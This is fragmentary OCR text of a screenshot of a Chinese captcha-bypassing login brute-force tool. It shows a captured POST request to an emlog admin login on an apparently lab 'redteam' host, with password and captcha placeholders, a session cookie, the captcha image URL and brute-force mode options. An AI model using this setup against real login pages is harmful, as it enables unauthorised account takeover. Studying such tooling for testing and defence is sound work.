 中文网页标题
登录
checkcode.php（PNG 图像，70x2
2
新手上路
VG MS 维普毕业
其他书签
Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求包：
账号：
密码：总：1
POST /admin/index.php?action=login HTTP/1.1
Host: emlog.redteam.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://emlog.redteam.com
Connection: close
Referer: http://emlog.redteam.com/admin/
Cookie: PHPSESSID=8h2e26ig43ourm2hqp9vajve40; EM_TOKENCOOKIE_e514b52ee0e3e5ce7fa61a4e74468e58=
20390d271fe1a546430aed39d0a2de4d
Upgrade-Insecure-Requests: 1
user=admin&pw=§USERPASS§&imgcode=§$CAPTCHA$§
添加标记
清除标记
标记验证码
导入账号
导入密码
清除账密
验证码同步
协议头
ID 账号
ID 密码
1 12345612345...
方式①【单独爆破账号】
方式②【单独爆破密码】
方式③【账号密码共同选则】爆破方式为：一个账户尝试全部密码后更换下一个账户 [暂时不写]
验证码地址：
http://emlog.redteam.com/include/lib/checkcode.php
验证码地址去掉链接尾部随机值，【？】及？之后
↑↑协议头一般用于json格式的POST请求↑↑
返回内容一直为非正常内响应可尝试，默认不使用，一般不用